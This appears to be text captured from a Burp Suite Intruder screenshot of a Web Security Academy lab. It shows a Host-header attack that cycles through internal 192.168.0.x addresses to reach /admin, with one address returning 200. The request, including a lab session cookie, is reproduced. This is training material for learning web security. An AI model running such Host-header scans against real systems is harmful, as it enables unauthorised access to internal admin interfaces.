 4. Intruder attack of https://0aa50018048423778252077b00240006.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
186 185 200 88 3030
0 504 81 271
1 0 504 84 271
2 1 504 56 271
3 2 504 86 271
4 3 504 66 271
5 4 504 92 271
6 5 504 59 271
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 192.168.0.185
3 Cookie: session=HJHrpL6G7C40KekwVuFIVm5Df7HPhT4C; _lab=
47%7cMC0CFQCB63%2bjbiwAnHVh6fHMy0eC4kF8cgIUHlqpydI%2bZ7MabTGGXpCQ6z5i%2fimHZArvmlkw0LDd%2fNUjXJUvw2su4dCl1Wb812XM8Rhlg0bXH2xXBw9NN%2bOOe43ywWN9yTh9QN1yHttyDBBB52Qu04kC7fiMdxb6qY3%2fntqX4cSXmt0A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Payloads
Resource pool
Settings